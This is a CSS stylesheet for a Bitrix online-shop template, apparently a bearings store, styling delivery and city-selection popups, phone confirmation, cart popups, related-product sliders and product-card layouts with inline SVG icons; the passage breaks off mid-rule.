.-bx-popup-special-prompt {
  line-height: 1.2;
  text-align: left;
  padding: 10px;
  font-size: 16px;
  font-weight: normal;
}

.delivery-vars {
  position: fixed;
  top: 0px;
  right: -100%;
  width: 660px;
  height: 100%;
  max-height: 100%;
  background-color: #fff;
  z-index: 1000;
  -webkit-box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.25);
  overflow-x: auto;
  color: #000;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.delivery-vars.opened {
  right: 0px;
}
.delivery-vars__close {
  position: absolute;
  top: 30px;
  right: 35px;
  width: 24px;
  height: 24px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/delivery-close.svg);
  cursor: pointer;
}
.delivery-vars__body {
  padding: 50px 20px;
  padding-top: 80px;
}
.delivery-vars__title {
  text-align: center;
  font-weight: bold;
  font-size: 24px;
  line-height: 33px;
}
.delivery-vars__title br {
  display: none;
}
.delivery-vars__list {
  padding: 35px 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style-type: none;
}
.delivery-vars__item {
  width: 33.33%;
  padding: 5px;
  text-align: left;
}
.delivery-vars__value {
  color: #000000;
  font-size: 15px;
  line-height: 180%;
  display: inline-block;
  cursor: pointer;
  padding-left: 20px;
  position: relative;
}
.delivery-vars__value:before {
  content: '';
  display: block;
  position: absolute;
  top: 7px;
  left: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #d8d8d8;
  border-radius: 2px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 1;
}
.delivery-vars__value:after {
  content: '';
  display: block;
  position: absolute;
  top: 7px;
  left: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #3a5bdb;
  background-color: #3a5bdb;
  border-radius: 2px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  z-index: 2;
  opacity: 0;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/active-delivery-city.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.delivery-vars__value.delivery-vars__value_active:after {
  opacity: 1;
}
.delivery-vars__map {
  margin-top: 40px;
}
.delivery-vars__map > div {
  height: 320px;
}
body.with-popup {
  overflow: hidden;
}
.bx-sls .bx-ui-sls-clear {
  background-image: none;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  right: 5px;
  top: 3px;
}
.bx-sls .bx-ui-sls-clear:before,
.bx-sls .bx-ui-sls-clear:after {
  position: absolute;
  left: 9px;
  content: ' ';
  height: 20px;
  width: 2px;
  background-color: #c8c9ca;
}
.bx-sls .bx-ui-sls-clear:before {
  transform: rotate(45deg);
}
.bx-sls .bx-ui-sls-clear:after {
  transform: rotate(-45deg);
}
.contacts-contnet__top {
  display: flex;
}
.contacts-contnet__top-col {
  margin-right: 50px;
}
.contacts-contnet__top-col:last-child {
  margin-right: 0;
}
.contacts-contnet__work-title {
  font-size: 15px;
  font-weight: bold;
  line-height: 16px;
}
.contacts-contnet__work-text {
  padding-top: 15px;
  font-size: 15px;
}
.contacts-contnet__path {
  margin-top: 25px;
}
.contacts-contnet__path-title {
  font-weight: bold;
  font-size: 16px;
}
.contacts-contnet__path-text {
  padding-top: 15px;
}

.popup-add-to-cart {
  width: 600px;
  max-width: 90%;
  min-height: 200px;
  padding: 20px 30px;
}
.popup-add-to-cart__message {
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
  margin-top: 50px;
}
.popup-add-to-cart__item {
  margin-top: 20px;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #c8c9ca;
  padding-bottom: 15px;
}
.popup-add-to-cart__product {
}
.popup-add-to-cart__name {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
}
.popup-add-to-cart__brand {
  font-size: 12px;
  line-height: 16px;
  color: #000000;
  text-transform: uppercase;
  margin-top: 3px;
}
.popup-add-to-cart__count {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
}
.popup-add-to-cart__price {
  font-size: 16px;
  line-height: 22px;
  color: #000000;
  font-family: 'PT Sans Caption', sans-serif;
}
.popup-add-to-cart__bottom {
  margin-top: 20px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding-bottom: 10px;
}
.popup-add-to-cart__back {
  font-weight: 600;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #5f7ced;
  margin-right: 30px;
}
.popup-add-to-cart__to-cart {
  padding: 13px 35px;
}
.popup-add-to-cart .mfp-close {
  top: 30px;
  right: 30px;
}
.basket__head-analog {
  color: #545454;
  font-size: 15px;
  line-height: 20px;
}
.basket__head-analog b {
  color: #000;
}
.basket__head-analog a {
  color: #3b56be;
}
.popup-choose-city {
  width: 355px;
  max-width: 100%;
  padding: 15px 20px;
}
.popup-choose-city .mfp-close {
  top: 20px !important;
  right: 20px !important;
}
.popup-choose-city__title {
  font-weight: bold;
  font-size: 17px;
  line-height: 23px;
  color: #000000;
}
.popup-choose-city__target {
  font-weight: bold;
  font-size: 17px;
  line-height: 23px;
  color: #ee2e24;
  margin-top: 15px;
}
.popup-choose-city__message {
  font-size: 12px;
  color: #979db1;
  margin-top: 15px;
}
.popup-choose-city__form > p {
  margin-bottom: 5px;
  font-size: 12px;
  color: #979db1;
}
.popup-choose-city__form {
  margin-top: 24px;
}
.popup-choose-city__search {
  position: relative;
}
.popup-choose-city__input {
  border: 1px solid #c8c9ca;
  padding: 0px 20px;
  padding-right: 35px;
  height: 46px;
  line-height: 44px;
  width: 100%;
  font-size: 18px;
  color: #000000;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/loop-icon.svg);
  background-repeat: no-repeat;
  background-position: 97% center;
  background-size: 22px 22px;
}
.popup-choose-city__variants {
  list-style-type: none;
  background: #f3f3f5;
  max-height: 0px;
  overflow-y: auto;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.popup-choose-city__variants.open {
  max-height: 460px;
}
.popup-choose-city__variant {
  font-size: 12px;
  line-height: 15px;
  color: #000000;
  padding: 10px 20px;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  cursor: pointer;
}
.popup-choose-city__variant:hover {
  background: #5f7ced;
  color: #fff;
}
.popup-choose-city__bottom {
  text-align: center;
  padding-top: 30px;
}
.popup-choose-city__button {
  padding: 13px 40px;
}
.phone-confirm {
  position: relative;
  font-size: 13px;
  line-height: 18px;
  color: #545454;
  padding-left: 55px;
  min-height: 46px;
  display: flex;
  align-items: center;
}
.phone-confirm:before {
  content: '';
  display: block;
  width: 46px;
  height: 46px;
  border: 1px solid #f32015;
  border-radius: 100%;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/ico_hl_phone-red.svg);
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
}
.phone-confirm_ready:before {
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/ico_hl_phone.svg);
  border: 1px solid #2aab5e;
}
.phone-confirm_ready {
  color: #000000;
}
.phone-confirm__star {
  color: #f32015;
}
.phone-confirm__send {
  font-weight: 600;
  font-size: 13px;
  line-height: 18px;
  color: #5f7ced;
  cursor: pointer;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  text-decoration: underline;
  text-decoration-color: transparent;
}
.phone-confirm__send:hover {
  text-decoration-color: #5f7ced;
}
.profile-block__col_centered {
  display: flex;
  align-items: flex-end;
  justify-content: center;
}
#phone-confirm {
}
.popup-choose-city__text {
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  margin-top: 18px;
}
#phone-confirm .popup-choose-city__form {
  margin-top: 18px;
}
#phone-confirm .popup-choose-city__form > p {
  font-size: 13px;
  line-height: 18px;
  color: #545454;
}
#phone-confirm .phone-confirm__input {
  background: #ffffff;
  border: 1px solid #c8c9ca;
  height: 46px;
  line-height: 46px;
  width: 195px;
  margin-right: 15px;
  padding-left: 13px;
  padding-right: 13px;
}
#phone-confirm .phone-confirm__button {
  width: 100px;
  padding: 13px 0px;
  text-align: center;
}
.phone-confirm__info {
  display: none;
}
.phone-confirm__info-text {
  margin-top: 10px;
  font-size: 12px;
  line-height: 1.3;
  color: red;
}
.phone-confirm__info-link {
  display: inline-block;
  margin-top: 10px;
  color: #3b56be;
}
.phone-confirm__info-link:hover {
  text-decoration-color: #5f7ced;
}
.related-products {
  border-top: 1px solid #c8c9ca;
  padding-top: 30px;
}
.related-products__title {
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
}
.related-products__items {
  margin-top: 23px;
  padding: 0px 60px;
  position: relative;
}
.related-products__items .slick-track {
  display: flex;
}
.related-products__items .slick-track:before,
.related-products__items .slick-track:after {
  content: none;
}
.related-products__item {
  width: 168px;
  padding: 9px;
  padding-bottom: 80px;
  background-color: #fff;
  position: relative;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  display: flex !important;
  flex-direction: column;
  outline: none;
  float: none;
  margin: 0;
  height: auto;
  align-content: stretch;
}
.related-products__item:hover {
  background-color: #f3f3f5;
}
.related-products__item-image {
  height: 140px;
  background: #ffffff;
  border: 1px solid #979db0;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
}
.related-products__item-image:hover {
  border: 1px solid #5f7ced;
}
.related-products__item-image img {
  display: block;
  max-width: 95%;
  max-height: 95%;
}
.related-products__item-title {
  margin-top: 10px;
}
.related-products__item-title a {
  font-weight: bold;
  font-size: 13px;
  line-height: 13px;
  color: #000000;
}
.related-products__item-announce {
  margin-top: 9px;
  font-size: 11px;
  line-height: 13px;
  color: #000000;
}
.related-products__item-pricing {
}
.related-products__item-price {
  font-weight: bold;
  font-size: 15px;
  line-height: 20px;
  color: #000000;
}
.related-products__item-button {
  margin-top: 10px;
}
.related-products__item-btn {
  display: block;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 11px;
  line-height: 15px;
  background: #5f7ced;
  border-radius: 3px;
  padding: 8px 0px;
}
.related-products__item-btn:hover {
  color: #fff;
  background: #4b68da;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
}
.related-products__item-bottom {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  padding: 9px;
}
.related-products .slick-arrow {
  width: 35px;
  height: 35px;
  border-radius: 3px;
  background: #5f7ced;
  top: 9px;
}
.related-products .slick-arrow:before {
  content: none;
}
.related-products .slick-prev {
}
.related-products .slick-next {
}
.related-products .slick-disabled {
  background: #cbcfdc;
}
.search-options__row_all.closet .search-options__row_parent-after {
  transform: rotate(-180deg);
}
.mfp-wrap {
  z-index: 9999 !important;
}
.preloader {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(151, 157, 177, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
}
.preloader__process {
}
.sk-wave {
  width: 6em;
  height: 4em;
  margin: auto;
  text-align: center;
  font-size: 1em;
}
.sk-wave .sk-rect {
  background-color: #fff;
  height: 100%;
  width: 0.5em;
  display: inline-block;
  -webkit-animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;
  animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;
}
.sk-wave .sk-rect-1 {
  -webkit-animation-delay: -1.2s;
  animation-delay: -1.2s;
}
.sk-wave .sk-rect-2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.sk-wave .sk-rect-3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.sk-wave .sk-rect-4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.sk-wave .sk-rect-5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
@keyframes sk-wave-stretch-delay {
  0%,
  40%,
  100% {
    transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
  }
}

.block-404 {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  justify-content: space-between;
  font-size: 16px;
  color: #000;
  margin-top: 10px;
}
.block-404 a {
  color: #5f7ced;
}

div[id^='wait_'] {
  display: none !important;
  background: none !important;
  border: 0 !important;
  color: #000000;
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
  font-style: normal !important;
  font-variant: normal !important;
  font-weight: normal;
  letter-spacing: normal !important;
  line-height: normal;
  padding: 0 !important;
  position: absolute;
  text-align: center !important;
  text-indent: 0 !important;
  width: 0px !important;
  height: 0px !important;
  word-spacing: normal !important;
  z-index: 0;
  content: '';
}

.footer__banner-wholesales {
  height: 50px;
  background: #5f7ced;
  border-radius: 2px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 25px;
  text-align: center;
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 50px;
}
@media only screen and (max-width: 767px) {
  .footer__banner-wholesales {
    font-size: 12px;
    line-height: 18px;
  }
}
@media only screen and (max-width: 374px) {
  .footer__banner-wholesales {
    font-size: 10px;
  }
}

.footer__banner-wholesales:hover {
  color: #fff;
}
.footer__banner-wholesales img {
  margin-left: 10px;
  margin-right: 10px;
  max-width: 15%;
}
.footer__banner-wholesales span {
  border-bottom: 1px solid #fff;
}

.footer__banner {
  text-align: center;
  padding: 35px 0px;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/footer__banner.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin-top: -11px;
  margin-bottom: 11px;
}
.footer__banner-btn {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  line-height: 27px;
  background: #5f7ced;
  border-radius: 5px;
  padding: 12px 55px;
  padding-bottom: 10px;
  transition: all 0.25s;
}

.top-message {
  text-align: center;
  color: #5f7ced;
  margin: 0;
  padding: 20px 20px 0;
}
.popup-register-attention {
  width: 355px;
  max-width: 100%;
  padding: 15px 20px;
}
.popup-register-attention .popup-choose-city__title {
  color: #ff0000;
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
}
.popup-register-attention .popup-choose-city__message {
  margin-top: 20px;
  color: #000000;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
}
.popup-register-attention .popup-choose-city__bottom {
  padding-bottom: 15px;
}
.popup-register-attention .btn {
  display: inline-block;
  width: 140px;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}

.item-popup.hover {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 50%;
  z-index: 9999;
  max-width: 100vw;
}
.item-popup.hover .counter {
  width: 200px;
  min-width: 200px;
  white-space: nowrap;
}
.item-popup.hover #popup-counter {
  text-align: left !important;
}
.item-popup.hover .counter a.minus__footer {
  margin-left: 0;
}
.custom-select-wrapper {
  position: relative;
}
.custom-select {
  width: 100%;
  padding: 5px;
  border: 2px solid #979db1;
  outline: none;
  position: relative;
}
.custom-select-arrow {
  position: absolute;
  right: 9px;
  top: 13px;
  z-index: 1;
  width: 11px;
  height: 6px;
  pointer-events: none;
  box-sizing: border-box;
  background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
}
.select__value-box {
  width: 17px;
  min-width: 17px;
  height: 17px;
  border: 1px solid #c8c9ca;
  border-radius: 2px;
  position: absolute;
  top: 50%;
  left: 10px;
  transform: translateY(-50%);
  z-index: 5;
}
.select__value-box svg {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  margin: auto;
  display: block;
  opacity: 0;
}
.select__label_checkbox.select__value_selected .select__value-box svg {
  opacity: 1;
}

.product-card__head {
  margin-bottom: 1.5rem;
  display: flex;
  justify-content: space-between;
}

.product-card__title {
  max-width: 70%;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 1.25rem;
  font-weight: 700;
}

.product-card__print {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.product-card__print-icon {
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='21' viewBox='0 0 20 21' fill='none'%3e%3cpath d='M3.75 1C3.75 0.447715 4.19772 0 4.75 0H15.25C15.8023 0 16.25 0.447715 16.25 1V2.5H3.75V1Z' fill='%234C66EC'/%3e%3cpath d='M0 4.75C0 4.19772 0.447715 3.75 1 3.75H19C19.5523 3.75 20 4.19772 20 4.75V12.75C20 13.3023 19.5523 13.75 19 13.75H1C0.447715 13.75 0 13.3023 0 12.75V4.75Z' fill='%234C66EC'/%3e%3cpath d='M3.75 10.75H3.25V11.25V19C3.25 19.8284 3.92157 20.5 4.75 20.5H15.25C16.0784 20.5 16.75 19.8284 16.75 19V11.25V10.75H16.25H3.75Z' fill='%234C66EC' stroke='white'/%3e%3crect x='15' y='5' width='2.5' height='1.25' fill='white'/%3e%3crect x='6.25' y='13.75' width='7.5' height='1.25' fill='white'/%3e%3crect x='6.25' y='16.25' width='7.5' height='1.25' fill='white'/%3e%3c/svg%3e");
}

.product-card__print-text {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__body {
  display: grid;
  grid-template-columns: 3fr 1fr;
  grid-gap: 2.25rem;
}

.product-card__info {
}

.product-card__info-main {
  margin-bottom: 1.6rem;
  display: flex;
  justify-content: space-between;
  gap: 2.25rem;
}

.product-card__info-photo {
  display: flex;
  gap: 1.3rem;
}

.product-card__info-photo img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.product-card__swiper-small {
  width: 5.375rem;
}

.product-card__swiper-small .slick-list {
  padding: 0 !important;
}

.product-card__swiper-small-item {
  height: 4rem !important;
  border-radius: 0.25rem;
  border: 1px solid transparent;
  transition: 0.3s;
  cursor: pointer;
}

.product-card__swiper-small-item:not(:last-child) {
  margin-bottom: 0.87rem;
}

.product-card__swiper-small-item.slick-current {
  border-color: #909090;
}

.product-card__swiper-big {
  width: 25.625rem;
}

.product-card__swiper-big-item {
  height: 18.75rem !important;
}

.product-card__info-main-characteristics {
  width: 40%;
}

.product-card__info-main-characteristics-list {
  margin-bottom: 1.25rem;
  list-style: none;
}

.product-card__info-main-characteristics-item {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-main-characteristics-item b {
  color: #201d1d;
}

.product-card__info-main-characteristics-item:not(:last-child) {
  margin-bottom: 0.6rem;
}
.product-card__info-main-characteristics-more {
  display: flex;
  align-items: center;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
}

.product-card__info-main-characteristics-more:after {
  content: '';
  margin-left: 0.5rem;
  display: block;
  width: 0.4rem;
  height: 0.7rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='7' height='13' viewBox='0 0 7 13' fill='none'%3e%3cpath d='M1.00002 1L6.26317 6.5L1.00002 12' stroke='%23201D1D'/%3e%3c/svg%3e");
}
.product-card__price {
  position: sticky;
  top: 1rem;
  height: fit-content;
}
.product-card__price-block {
  margin-bottom: 1.4rem;
  padding: 1rem;
  fill: #fff;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
  border-radius: 0.25rem;
}

.product-card__price-block-head-controllers {
  min-width: 6rem;
}

.product-card__price-block.mob {
  display: none;
}

.product-card__price-block-head {
  margin-bottom: 1.7rem;
}

.product-card__price-block-head .counter {
  margin: 0 !important;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
}

.product-card__price-block-head .price-bold {
  font-size: 1.625rem;
}

.product-card__price-block .catalog-add-link-popup {
  margin-bottom: 0.8rem;
  padding: 0.7rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.4rem;
}

.catalog-add-icon {
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M1.55717 19.1234L0.140504 7.79005C0.0658977 7.1932 0.531283 6.66602 1.13278 6.66602H18.8672C19.4687 6.66602 19.9341 7.1932 19.8595 7.79005L18.4428 19.1234C18.3803 19.6238 17.9549 19.9993 17.4506 19.9993H2.54945C2.04513 19.9993 1.61972 19.6238 1.55717 19.1234Z' fill='white'/%3e%3cpath d='M10.0004 3.33333C7.59914 3.33333 7.32136 5.55555 7.59914 6.66667H5.09883C4.82105 4.44444 4.76577 0 10.0991 0C15.4325 0 15.2778 4.44444 15 6.66667H12.5004C12.5004 5.55555 12.9502 3.33333 10.0004 3.33333Z' fill='white'/%3e%3c/svg%3e");
}

.product-card__price-block .catalog-order-link {
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 200%;
  border-radius: 0.25rem;
  background: #f0f0f3;
}

.product-card__brand {
  padding: 1.6rem 0.8rem 1.5rem 1.6rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.25rem;
  border: 1px solid #f0f0f3;
  background: #fff;
}

.product-card__brand-name {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 135%;
}

.product-card__brand-name span {
  margin-bottom: 0.2rem;
  display: block;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 106%;
  text-transform: uppercase;
}

.product-card__brand-img {
  width: 6.5rem;
}

.product-card__brand-img img {
  width: 100%;
  height: auto;
}

.product-card__info-content-tabs {
  position: relative;
  display: flex;
  align-items: center;
  gap: 2.5rem;
  list-style: none;
}

.product-card__info-content-tabs:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 1px;
  background: #f0f0f3;
}

.product-card__info-content-tabs-link {
  display: block;
  padding-bottom: 0.4rem;
  position: relative;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  text-transform: uppercase;
}

.product-card__info-content-tabs-link:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 1px;
  background: transparent;
  z-index: 2;
}

.product-card__info-content-tabs-link.active {
  color: #4c66ec;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.product-card__info-content-tabs-link.active:after {
  background: #4c66ec;
}

.product-card__info-content-body {
  margin-top: 1.5rem;
  display: none;
}

.product-card__info-content-body.active {
  display: block;
}

.product-card__info-content-character-text {
  margin-bottom: 1.5rem;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-content-character-block:not(:last-child) {
  margin-bottom: 1.75rem;
}

.product-card__info-content-character-block-title {
  margin-bottom: 0.8rem;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
}

.product-card__info-content-character-block-list {
  list-style: none;
}

.product-card__info-content-character-block-item {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0.25rem;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-content-character-block-item:not(:last-child) {
  margin-bottom: 0.6rem;
}

.product-card__info-content-character-block-item-title {
  position: relative;
  overflow: hidden;
}

.product-card__info-content-character-block-item-title span {
  position: relative;
  background: #fff;
}

.product-card__info-content-character-block-item-title:before {
  content: '';
  position: absolute;
  bottom: 3px;
  left: 0%;
  width: 100%;
  height: 1px;
  border-bottom: 1px dashed #f0f0f3;
}

.product-card__info-content-body-blueprint-title {
  display: block;
  margin-bottom: 3.2rem;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  text-decoration: none;
}

.product-card__info-content-body-blueprint-img {
  height: 25.4375rem;
  object-fit: contain;
}

.product-card__info-content-body-analogue .basket__table-head {
  white-space: nowrap;
  position: relative;
  background: transparent;
}

.product-card__info-content-body-analogue .basket__table-head td {
  padding-top: 12px !important;
  padding-bottom: 12px !important;
  position: relative;
  font-size: 0.875rem;
  font-weight: 700;
  z-index: 2;
  text-align: left;
}

.product-card__info-content-body-analogue .basket__table-head .-center {
  text-align: center;
}

.product-card__info-content-body-analogue .main-catalog__table td {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: left;
}

.basket__table-total b {
  font-weight: 400;
}

.product-card__info-content-body-analogue .basket__table-item {
  border-top: 1px solid #f0f0f3;
}

.product-card__info-content-body-analogue .basket__table-item td:last-child {
  width: 5rem;
}

.product-card__info-content-body-analogue .js-popup-link-zapros {
  color: #4c66ec;
}

.product-card__info-content-body-analogue .catalog-add-link {
  background-size: 1rem;
}

.product-card__info-content-body-analogue .basket__table-head td span,
.product-card__info-content-body-analogue .basket__table-price {
  font-size: unset;
}

.product-card__info-content-body-analogue .basket__table-head:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #979db0;
  border-radius: 0.25rem;
}

.product-card__info-content-body-analogue .-center {
  text-align: center;
}

.product-card__info-content-body-analogue .main-catalog__table td:first-child {
  padding: 0.7rem 0rem 0.7rem 1.3rem;
}

.product-card__info-content-body-analogue .basket__table-product a {
  display: flex;
  align-items: center;
  gap: 0.6rem;
}

/* .product-card__info-content-body-analogue .basket__table-product a:after {
  content: '';
  width: 0.53125rem;
  min-width: 0.53125rem;
  height: 0.5625rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='11' viewBox='0 0 10 11' fill='none'%3e%3cpath d='M5.5 1H1V10H9.5V5' stroke='%234C66EC'/%3e%3cpath d='M3 7.5L9.5 1M9.5 1V3.5M9.5 1H6.5' stroke='%234C66EC'/%3e%3c/svg%3e");
} */

.product-card__info-content-body-servises {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.44rem;
}

.product-card__info-content-body-service {
  position: relative;
  padding: 1.55rem 1rem;
  border-radius: 0.25rem;
  background: #fff;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
}

.product-card__info-content-body-service-name {
  margin-bottom: 0.6rem;
  color: #231f20;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
  transition: 0.3s;
}

.product-card__info-content-body-service:hover
  .product-card__info-content-body-service-name {
  color: #4c66ec;
}

.product-card__info-content-body-service-info {
  margin-bottom: 0.5rem;
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-service-arrow {
  position: absolute;
  bottom: 1.55rem;
  right: 1rem;
  width: 1.875rem;
  height: 1.875rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30' fill='none'%3e%3ccircle cx='15' cy='15' r='14.5' fill='white' stroke='%234C66EC'/%3e%3cpath d='M21.3536 15.3536C21.5488 15.1583 21.5488 14.8417 21.3536 14.6464L18.1716 11.4645C17.9763 11.2692 17.6597 11.2692 17.4645 11.4645C17.2692 11.6597 17.2692 11.9763 17.4645 12.1716L20.2929 15L17.4645 17.8284C17.2692 18.0237 17.2692 18.3403 17.4645 18.5355C17.6597 18.7308 17.9763 18.7308 18.1716 18.5355L21.3536 15.3536ZM8 15.5H21V14.5H8V15.5Z' fill='%234C66EC'/%3e%3c/svg%3e");
  transition: 0.3s;
}

.product-card__info-content-body-service:hover
  .product-card__info-content-body-service-arrow {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30' fill='none'%3e%3ccircle cx='15' cy='15' r='14.5' fill='%234C66EC' stroke='white'/%3e%3cpath d='M21.3536 15.3536C21.5488 15.1583 21.5488 14.8417 21.3536 14.6464L18.1716 11.4645C17.9763 11.2692 17.6597 11.2692 17.4645 11.4645C17.2692 11.6597 17.2692 11.9763 17.4645 12.1716L20.2929 15L17.4645 17.8284C17.2692 18.0237 17.2692 18.3403 17.4645 18.5355C17.6597 18.7308 17.9763 18.7308 18.1716 18.5355L21.3536 15.3536ZM8 15.5H21V14.5H8V15.5Z' fill='white'/%3e%3c/svg%3e");
}

.product-card__info-content-body-service-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-card__info-content-body-reviews {
  display: flex;
  justify-content: space-between;
  gap: 2.8rem;
}

.product-card__info-content-body-reviews-card {
  position: sticky;
  top: 1rem;
  height: fit-content;
  width: 20.25rem;
  padding: 1.6rem;
  fill: #fff;
  border-radius: 0.25rem;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
}

.product-card__info-content-body-reviews-card-head {
